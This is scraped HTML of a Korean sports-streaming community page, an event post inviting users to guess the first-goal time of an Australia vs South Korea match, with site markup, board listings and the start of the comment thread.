	#ojenkvwpqfxbdhglutcisrma .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#ojenkvwpqfxbdhglutcisrma .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#ojenkvwpqfxbdhglutcisrma .nav a:hover, #ojenkvwpqfxbdhglutcisrma .nav a:focus,
	#ojenkvwpqfxbdhglutcisrma .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="ojenkvwpqfxbdhglutcisrma" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
			</div>



	<!-- Indicators -->
	</div>
					</div>
					<div> 
						<style>

	#ipkmhfnuogsjtlrq .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#ipkmhfnuogsjtlrq .img-wrap { padding-bottom:89px; }
	#ipkmhfnuogsjtlrq .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#ipkmhfnuogsjtlrq .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#ipkmhfnuogsjtlrq .nav a:hover, #ipkmhfnuogsjtlrq .nav a:focus,
	#ipkmhfnuogsjtlrq .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="ipkmhfnuogsjtlrq" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
			</div>



	<!-- Indicators -->
	</div>
					</div>
				<!--iframe src="/team_rank/rank.php" frameborder="0" scrolling="no" style="width: 100%; height: 720px;"></iframe-->
		</div>

		<div class="col-md-9 at-col at-main">		
					   	 					<div class="row fix-gutters-25"  style=" padding-bottom: 7px;">
				<style>
				.apms-post-list-sero ul {
				    padding: 0px;
				    margin: 0px;
				    line-height: 22px;
				    list-style: none;
				}
				.apms-post-list-sero li {
				    margin: 0;
				    padding: 2.7px;
				    color: #fff;
				}
				.apms-post-list-sero li a {
				    font-weight: 400;
				    margin: 0;
				    padding: 0px;
				    display: block;
				    text-overflow: ellipsis;
				    white-space: nowrap;
				    word-wrap: normal;
				    overflow: hidden;
				    color: #fff;
				}
				.apms-post-list-sero li .icon {
				    color: #ddd;
				}
				.apms-post-list-sero li .cnt {
				    font-size: 10px;
				    font-family: verdana;
				    letter-spacing: -1px;
				    font-weight: bold;
				    color: rgb(233, 27, 35);
				    margin-left: 12px;
				    margin-right: 4px;
				    float: right !important;
				}
				.apms-post-list-sero li a:hover {
				    color: crimson;
				    font-weight: normal;
				}
				.basic-post-list .post-list {
				    list-style: none;
				    padding: 0px;
				    margin: -2px 0px;
				    line-height: 22px;
				}
				.basic-post-list .post-list li {
				    padding: 3.1px;
				    margin: 0px;
				}
				.basic-post-list .post-list li a {
				    font-weight: 400;
				    margin: 0;
				    padding: 0px;
				    display: block;
				    text-overflow: ellipsis;
				    white-space: nowrap;
				    word-wrap: normal;
				    overflow: hidden;
				    color: #fff;
				}
				.nav>li>a {
				    position: relative;
				    display: block;
				    padding: 16px 15px;
				}
				</style>
					<div class="col-md-3" style="width: 45%;padding-right: 5px;">
						<div class="idx-box-onlymargin">
							<div class="div-tab tabs">
								<ul class="nav nav-tabs nav-justified">
									<li class="active" style="background: #464646;"><h2><a href="#tab2-1" data-toggle="tab" style="background: #464646;color: #fff;">닌자티비 최신글</a></h2></li>
								</ul>
								<div class="tab-content" style="">
									<div class="tab-pane active" id="tab2-1">
										<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=free&amp;wr_id=78889">
						<span class="wr-icon wr-new"></span>&nbsp;&nbsp;
			에레디비시 개같은 역배리그		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=free&amp;wr_id=78888">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
														</span>
						<span class="wr-icon wr-new"></span>&nbsp;&nbsp;
			ㅅㅂ 개같네 축구		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=free&amp;wr_id=78885">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
														</span>
						<span class="wr-icon wr-new"></span>&nbsp;&nbsp;
			호반 알크ㅜ둘다 사대 안맞는 팀		</a> 
	</li>
</ul>
</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-md-5" style="width: 55%;padding-left: 5px;">
						<div class="idx-box-onlymargin">
							<div class="div-tab tabs">
								<ul class="nav nav-tabs nav-justified">
									<li class="active"><h2><a href="#tab3-5" data-toggle="tab">공지사항</a></h2></li>
									<li class=""><h2><a href="#tab3-6" data-toggle="tab">스포츠분석</a></h2></li>
									<li class=""><h3><a href="#tab3-7" data-toggle="tab">닌자이벤트</a></h3></li>
									<li class=""><h3><a href="#tab3-8" data-toggle="tab">유머게시판</a></h3></li>
								</ul>
								<div class="tab-content" style="">
									<div class="tab-pane active" id="tab3-5">
										<div class="apms-post-list-sero">
			<div class="row">
	<div class="col-sm-12 col">
		<ul>
								<li>
				<a href="https://njtv-01.com/bbs/board.php?bo_table=notice&amp;wr_id=945">
																										<span class="icon">
															<i class='fa fa-futbol-o'></i>													</span>&nbsp;&nbsp;
															[공지사항] 닌자티비 보증업체 안내<span class="pull cnt">+0</span>
					
				</a> 
			</li>
								<li>
				<a href="https://njtv-01.com/bbs/board.php?bo_table=notice&amp;wr_id=941">
																										<span class="icon">
															<i class='fa fa-futbol-o'></i>													</span>&nbsp;&nbsp;
															[공지사항] 닌자티비 포인트획득 및 포인트전환 방법<span class="pull cnt">+0</span>
					
				</a> 
			</li>
								<li>
				<a href="https://njtv-01.com/bbs/board.php?bo_table=notice&amp;wr_id=938">
																										<span class="icon">
															<i class='fa fa-futbol-o'></i>													</span>&nbsp;&nbsp;
															[공지사항] 닌자티비 텔레그램 고객센터<span class="pull cnt">+0</span>
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	
	</div>
									</div>
									<div class="tab-pane" id="tab3-6">
										<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&amp;wr_id=18734">
						<span class="wr-icon wr-new"></span>&nbsp;&nbsp;
			스포츠중계 닌자티비【NBA】11월08일 새크라멘토 킹스 오클라호마시티 썬더 미국프로농구 미국농구 스포츠분석		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&amp;wr_id=18733">
						<span class="wr-icon wr-new"></span>&nbsp;&nbsp;
			스포츠중계 닌자티비【NBA】11월08일 덴버 너겟츠 골든스테이트 워리어스 미국프로농구 미국농구 스포츠분석		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&amp;wr_id=18732">
						<span class="wr-icon wr-new"></span>&nbsp;&nbsp;
			스포츠중계 닌자티비【NBA】11월08일 미네소타 울브스 유타 재즈 미국프로농구 미국농구 스포츠분석		</a> 
	</li>
</ul>
</div>
									</div>
									<div class="tab-pane" id="tab3-7">
										<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76846">
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			【닌자TV 이벤트】당첨자안내		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76525">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+320						</span>
														</span>
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			【닌자TV 이벤트】풀럼 vs 브렌트포드 첫득점시간을 맞춰주세요! - 마감 - 3명 당첨 확인 ! !		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76524">
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			【닌자TV 이벤트】당첨자안내		</a> 
	</li>
</ul>
</div>
									</div>
									<div class="tab-pane" id="tab3-8">
										<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=wit&amp;wr_id=26829">
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			트럼프의 의제 및 정책에 관한 최근 여론조사		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=wit&amp;wr_id=26830">
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			무식하다고 차였다는 여자		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=wit&amp;wr_id=26831">
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			청첩장 안 받았다고 축의금 안 낸 동기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=wit&amp;wr_id=26832">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
														</span>
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			우리 아파트에서 주차 제일 잘함		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://njtv-01.com/bbs/board.php?bo_table=wit&amp;wr_id=26833">
						<span><i class='fa fa-futbol-o'></i></span>&nbsp;&nbsp;
			남자의 만화.. &#034;더 파이팅&#034; 근황		</a> 
	</li>
</ul>
</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>
						<style>
.amina-header { line-height:22px; margin-bottom:15px; }
.amina-header .header-breadcrumb { margin-top:4px; }
@media all and (max-width:460px) {
	.responsive .amina-header .header-breadcrumb { display:none; }
}
</style>
<div class="amina-header">
	<span class="header-breadcrumb pull-right text-muted">
		<i class="fa fa-home"></i> 홈
		 > 고객센터		 > 닌자 이벤트			</span>
	<div class="div-title-underbar font-18">
		<span class="div-title-underbar-bold border-color">
			<b>닌자 이벤트</b>
		</span>
	</div>
</div>
<span style="font-size:18pt;font-family:'궁서', Gungsuh, GungSeo;"><b><span style="background-color:rgb(119,119,119);"><span style="background-color:rgb(255,102,0);color:rgb(255,255,255);">﻿</span><span style="background-color:rgb(119,119,119);">﻿</span></span></b><span style="font-family:'궁서', Gungsuh, GungSeo;">﻿<b>​</b></span></span><style>
.btn-group>.btn:first-child {
    margin-left: 0;
    display: none !important;
}
</style>
<style>
div.card {
	display: none;
}
</style>
<script src="https://njtv-01.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	<style>
.btn-group>.btn:first-child {
    margin-left: 0;
    display: none !important;
}
</style>
<style>
body, p, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, table, th, td, form, fieldset, legend, input, textarea, button, select {  margin: 0; padding: 0; }
body, input, textarea, select, button, table { font-size: 12px;  /*background: #2e2e2e;*/}
img, fieldset { border: 0 }
ul, ol { list-style: none }
em, address { font-style: normal }
button { cursor: pointer; }
a {text-decoration: none;}
a:hover, a:active, a:focus { text-decoration: none; }
input { }
input:focus { border: solid 1px #e74c3c; }
textarea { outline-style: none; padding: 10px 15px; border: solid 1px #e9e9ea; background: #fff; color: #666; }
textarea:focus { border: solid 1px #e74c3c; }
.clear { clear: both; width: 100%; height: 0; }
.btn_open { position:absolute;top: 66px;background: #00bd39; color: #fff; text-shadow: 0px 0px 1px #333; border: none; padding: 5px 30px; }
.menu_board {padding: 0; margin-bottom: 10px;font-family: "inherit", sans-serif;}
.menu_board:after { display: block; clear: both; content: '' }
.menu_board li { float: left; width: 25% !important;  }
.menu_board li:last-child { width: 230px;  }
.menu_board li a {background: #000;text-align: center;padding: 1px 0;display: block;color: #fff;}
.menu_board li a:hover {color: #fff;background: #212226;}
.menu_board li .active {color: #fff;background: #212226;}
.menu_analysisa li {border: 1px solid #212226;margin-right: 5px;margin-top: 10px;color: #615959;width: 18% !important;background: #212226;line-height: 28px;}
.menu_analysisa li:last-child {margin-right: 0px;width: 18% !important;}
</style>
<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h2 itemprop="headline" content="【닌자TV 이벤트】호주 vs 대한민국 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !">
			【닌자TV 이벤트】호주 vs 대한민국 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !			<div class="view-details pull-right">
								<span class="sp"></span>
				댓글
				<b class="red">312</b>								<span class="sp"></span>
				조회&nbsp;&nbsp;
				464536																				<span>
										<span class="sp"></span>
					<i class="fa fa-clock-o"></i>
					
					<span itemprop="datePublished" content="2024-02-02KST10:25:43">
						2024.02.02 10:25					</span>
									</span>
							</div>
			<div class="clearfix"></div>
		</h2>
		<div class="panel panel-default view-head no-attach">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">
										<div class="publisher-details">
						<div class="" itemprop="publisher" content="최고관리자" style="line-height: 25px; margin-right: 20px;">
							<font style="color:#fff;">작성자 : 
<!--아이콘추가-->
<style>
.member, .guest {
    color: #fff;
}
</style>			
<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'mpakn56hxaHOx8.llMSh0Q--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/admin.png"> 최고관리자</span></a>
<!--아이콘추가-->

				
								
								
							</font>
						</div>
						<div class="author-info">
							<button style="background: #e49c12;color: #fff !important;border: 1px solid #3F3F3F;font-weight: bold;" type="button" class="btn btn-white btn-sm" onclick="apms_like('admin', 'like', 'it_like'); return false;" title="Like">
								좋아요 <span id="it_like">23</span>
							</button>
							<button style="background: #e49c12;color: #fff !important;border: 1px solid #3F3F3F;font-weight: bold;" type="button" class="btn btn-white btn-sm" onclick="apms_like('admin', 'follow', 'it_follow'); return false;" title="Follow">
								팔로우 <span id="it_follow">11</span>
							</button>
														<a style="background: #e49c12;color: #fff !important;border: 1px solid #3F3F3F;font-weight: bold;" href="https://njtv-01.com/bbs/board.php?bo_table=event&sfl=wr_name,1&stx=최고관리자" class="btn btn-white btn-sm">게시글 보기</a>
						</div>					
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		   		</div>
		
		
		





		<div class="view-padding">

			
			<div class="view-img">
</div>

			<div itemprop="description" class="view-content">
				<div style="text-align:center;" align="center"><img itemprop="image" content="https://njtv-01.com//data/editor/2402/657e2690af5668096be8dbfd855552ef_1706847910_7927.png" src="https://njtv-01.com//data/editor/2402/657e2690af5668096be8dbfd855552ef_1706847910_7927.png" alt="스포츠중계,무료스포츠중계,해외스포츠중계" class="img-tag "/></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><img src="https://njtv-01.com//data/editor/2402/657e2690af5668096be8dbfd855552ef_1706847912_4825.png" alt="스포츠중계,무료스포츠중계,해외스포츠중계" class="img-tag "/></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><a href="https://www.flashscore.co.kr/" rel="nofollow"><img src="https://njtv-01.com//data/editor/2402/0611273427bcb4f1d2a7c8e44181adbd_1706847911_1809.png" alt="스포츠중계,무료스포츠중계,해외스포츠중계" class="img-tag "/></a></div><div style="text-align:center;" align="center"><a href="https://www.flashscore.co.kr/" rel="nofollow"><br /></a></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><br /></div><div style="text-align:center;" align="center"><img src="https://njtv-01.com//data/editor/2402/0611273427bcb4f1d2a7c8e44181adbd_1706847910_1064.jpg" alt="스포츠중계,무료스포츠중계,해외스포츠중계" class="img-tag "/></div><div style="text-align:center;"> </div>			</div>
								</div>

					<div class="h40"></div>
		
					<p class="view-tag view-padding font-12"><i class="fa fa-tags"></i> <a href="https://njtv-01.com/bbs/tag.php?q=%EB%8B%8C%EC%9E%90%ED%8B%B0%EB%B9%84" rel="tag">닌자티비</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%ED%95%B4%EC%99%B8%EC%8A%A4%ED%8F%AC%EC%B8%A0%EC%A4%91%EA%B3%84" rel="tag">해외스포츠중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%8B%A4%EC%8B%9C%EA%B0%84%EC%8A%A4%ED%8F%AC%EC%B8%A0%ED%8B%B0%EB%B9%84" rel="tag">실시간스포츠티비</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%8B%A4%EC%8B%9C%EA%B0%84%EC%8A%A4%ED%8F%AC%EC%B8%A0%EC%A4%91%EA%B3%84" rel="tag">실시간스포츠중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%8A%A4%ED%8F%AC%EC%B8%A0%EC%A4%91%EA%B3%84" rel="tag">스포츠중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%9B%94%EB%93%9C%EC%BB%B5%EC%A4%91%EA%B3%84" rel="tag">월드컵중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%AC%B4%EB%A3%8C%EC%8A%A4%ED%8F%AC%EC%B8%A0%EC%A4%91%EA%B3%84" rel="tag">무료스포츠중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=npb%EC%A4%91%EA%B3%84" rel="tag">npb중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=kbo%EC%A4%91%EA%B3%84" rel="tag">kbo중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%ED%95%B4%EC%99%B8%EC%B6%95%EA%B5%AC%EC%A4%91%EA%B3%84" rel="tag">해외축구중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=MLB%EC%A4%91%EA%B3%84" rel="tag">MLB중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=NBA%EC%A4%91%EA%B3%84" rel="tag">NBA중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%B6%95%EA%B5%AC%EC%A4%91%EA%B3%84" rel="tag">축구중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%95%BC%EA%B5%AC%EC%A4%91%EA%B3%84" rel="tag">야구중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%A9%94%EC%9D%B4%EC%A0%80%EB%A6%AC%EA%B7%B8%EC%A4%91%EA%B3%84" rel="tag">메이저리그중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%86%8D%EA%B5%AC%EC%A4%91%EA%B3%84" rel="tag">농구중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%A9%94%EC%9D%B4%EC%A0%80%EC%8A%A4%ED%8F%AC%EC%B8%A0%EB%B0%A9%EC%86%A1" rel="tag">메이저스포츠방송</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%8B%A4%EC%8B%9C%EA%B0%84%EC%A4%91%EA%B3%84" rel="tag">실시간중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%8A%90%EB%B0%94%EC%A4%91%EA%B3%84" rel="tag">느바중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%AC%B4%EB%A3%8C%ED%8B%B0%EB%B9%84" rel="tag">무료티비</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EB%AC%B4%EB%A3%8C%EC%A4%91%EA%B3%84" rel="tag">무료중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=%EC%9D%B4%ED%94%BC%EC%97%98%EC%A4%91%EA%B3%84" rel="tag">이피엘중계</a>, <a href="https://njtv-01.com/bbs/tag.php?q=EPL%EC%A4%91%EA%B3%84" rel="tag">EPL중계</a></p>
		
		<div class="print-hide view-icon view-padding">
									<div class="clearfix"></div>
		</div>
		
					<div class="post-list">
				<div style="margin-bottom: 10px; font-weight: bold;">
					최고관리자님의 최신 글
				</div>
				<ul class="row">
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76846">
							<span class="pull-right gray font-12">
																&nbsp;11.06							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】당첨자안내						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76525">
							<span class="pull-right gray font-12">
																	<span class="count orangered">
										+320									</span>
																&nbsp;11.04							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】풀럼 vs 브렌트포드 첫득점시간을 맞춰주세요! - 마감 - 3명 당첨 확인 ! !						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76524">
							<span class="pull-right gray font-12">
																&nbsp;11.04							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】당첨자안내						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76203">
							<span class="pull-right gray font-12">
																	<span class="count orangered">
										+320									</span>
																&nbsp;11.03							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】토트넘 vs 아스톤빌라 첫득점시간을 맞춰주세요! - 마감 - 6명 당첨 확인 ! !						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=76202">
							<span class="pull-right gray font-12">
																&nbsp;11.03							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】당첨자안내						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75881">
							<span class="pull-right gray font-12">
																	<span class="count orangered">
										+320									</span>
																&nbsp;11.02							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】리버풀 vs 브라이튼 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75560">
							<span class="pull-right gray font-12">
																	<span class="count orangered">
										+320									</span>
																&nbsp;11.01							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】레버쿠젠 vs 슈투트가르트 첫득점시간을 맞춰주세요! - 마감 - 당첨자 없음 ! !						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75559">
							<span class="pull-right gray font-12">
																&nbsp;11.01							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】당첨자안내						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75238">
							<span class="pull-right gray font-12">
																	<span class="count orangered">
										+320									</span>
																&nbsp;10.31							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】AS로마 vs 토리노 첫득점시간을 맞춰주세요! - 마감 - 2명 당첨 확인 ! !						</a> 
					</li>
									<li class="ellipsis col-sm-6">
						<a href="https://njtv-01.com/bbs/board.php?bo_table=event&amp;wr_id=75237">
							<span class="pull-right gray font-12">
																&nbsp;10.31							</span>
							<i class="fa fa-minus lightgray"></i>
														【닌자TV 이벤트】당첨자안내						</a> 
					</li>
								</ul>
			</div>
		
					<div class="view-author-none"></div>
		
	</article>
</section>


<style>
.btn-group>.btn:first-child {
    margin-left: 0;
    display: none !important;
}	
</style>
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>
<div class="print-hide">
	<aside id="bo_vc_w">
		<form id="fviewcomment" name="fviewcomment" action="./write_comment_update.php" onsubmit="return fviewcomment_submit(this);" method="post" autocomplete="off" class="form comment-form" role="form">
		<input type="hidden" name="w" value="c" id="w">
		<input type="hidden" name="bo_table" value="event">
		<input type="hidden" name="wr_id" value="2308">
		<input type="hidden" name="comment_id" value="" id="comment_id">
		<input type="hidden" name="pim" value="">
		<input type="hidden" name="sca" value="">
		<input type="hidden" name="sfl" value="">
		<input type="hidden" name="stx" value="">
		<input type="hidden" name="spt" value="">
		<input type="hidden" name="page" value="">
		<input type="hidden" name="vskin" value="basic">
		<input type="hidden" name="is_good" value="">

		<div class="comment-box">
						<div class="clearfix"></div>
							<div class="form-group row">
					<div class="col-xs-6">
						<label for="wr_name" class="sound_only">이름<strong class="sound_only"> 필수</strong></label>
						<div class="input-group">
							<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
							<input type="text" name="wr_name" value="" id="wr_name" class="form-control input-sm" size="5" maxLength="20" placeholder="이름">
						</div>
					</div>
					<div class="col-xs-6">
						<label for="wr_password" class="sound_only">비밀번호<strong class="sound_only"> 필수</strong></label>
						<div class="input-group">
							<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
							<input type="password" name="wr_password" id="wr_password" class="form-control input-sm" size="10" maxLength="20" placeholder="비밀번호">
						</div>
					</div>
				</div>
			
			<div class="form-group comment-content">
				<div class="comment-cell">
					<textarea tabindex="13" placeholder="이벤트 참여전 규정을 꼭 숙지해주시기바랍니다." id="wr_content" name="wr_content" maxlength="10000" rows=5 class="form-control input-sm" title="내용"
					></textarea>
										<script>
					$("textarea#wr_content[maxlength]").live("keyup change", function() {
						var str = $(this).val()
						var mx = parseInt($(this).attr("maxlength"))
						if (str.length > mx) {
							$(this).val(str.substr(0, mx));
							return false;
						}
					});
					</script>
				</div>
				<div tabindex="14" class="comment-cell comment-submit" onclick="apms_comment_submit();" onKeyDown="apms_comment_onKeyDown();" id="btn_submit">
					댓글 등록
				</div>
			</div>

			<div class="comment-btn">
				<div class="form-group pull-right">
					<span class="cursor">
						<label class="checkbox-inline"><input type="checkbox" name="wr_secret" value="secret" id="wr_secret"> 비밀글</label>
					</span>
					<span class="cursor" title="이모티콘" onclick="apms_emoticon();">
						<i class="fa fa-smile-o fa-lg"></i><span class="sound_only">이모티콘</span>
					</span>
					<span class="cursor" title="새댓글" onclick="comment_box('','c');">
						<i class="fa fa-pencil fa-lg"></i><span class="sound_only">새댓글 작성</span>
					</span>
					<span class="cursor" title="새로고침" onclick="apms_page('viewcomment','');">
						<i class="fa fa-refresh fa-lg"></i><span class="sound_only">댓글 새로고침</span>
					</span>
					<span class="cursor" title="늘이기" onclick="apms_textarea('wr_content','down');">
						<i class="fa fa-plus-circle fa-lg"></i><span class="sound_only">입력창 늘이기</span>
					</span>
					<span class="cursor" title="줄이기" onclick="apms_textarea('wr_content','up');">
						<i class="fa fa-minus-circle fa-lg"></i><span class="sound_only">입력창 줄이기</span>
					</span>
				</div>	
								<div class="clearfix"></div>
			</div>
		</div>

					<div class="well well-sm text-center">
				<fieldset id="captcha" class="captcha recaptcha"><script src="https://www.google.com/recaptcha/api.js?hl=ko"></script><script src="https://njtv-01.com/plugin/recaptcha/recaptcha.js"></script><div class="g-recaptcha" data-sitekey="6LcTfFkpAAAAANVt4bYxQwGis3Yl1wBuo-VVKsYj"></div></fieldset>			</div>
		
		</form>
	</aside>
</div><!-- Print-Hide -->


	<section id="bo_vc" class="comment-media">
		<div class="view-comment">
			<i class="fa fa-commenting"></i> 댓글 총 <span style="font-weight: bold;">312</span>개
		</div>
	
					<div class="media " id="c_2309">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a01', '발바스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 발바스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2309&amp;w=c#bo_vc_w" onclick="comment_box('2309', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					14분																							<span id="edit_2309"></span><!-- 수정 -->
								<span id="reply_2309"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2309">
								<textarea id="save_comment_2309" style="display:none">14분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2310">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a39', '보구슬라우', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 보구슬라우</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2310&amp;w=c#bo_vc_w" onclick="comment_box('2310', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					32분																							<span id="edit_2310"></span><!-- 수정 -->
								<span id="reply_2310"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2310">
								<textarea id="save_comment_2310" style="display:none">32분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2311">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a60', '팔라이크톤', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 팔라이크톤</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2311&amp;w=c#bo_vc_w" onclick="comment_box('2311', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
